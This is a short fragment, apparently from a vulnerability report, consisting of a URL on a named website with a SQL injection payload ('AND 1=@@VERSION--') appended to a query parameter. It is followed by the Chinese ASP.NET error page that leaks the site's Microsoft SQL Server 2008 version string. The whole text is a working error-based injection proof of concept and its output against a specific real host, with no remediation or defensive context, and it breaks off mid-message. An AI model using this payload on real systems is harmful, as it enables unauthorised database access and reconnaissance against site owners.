 oa.starstrip.net/Json_db/other_report.aspx?its=3&jq=0&stype=&dfs=0&levels=1111111'+AND+1=@@VERSION--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation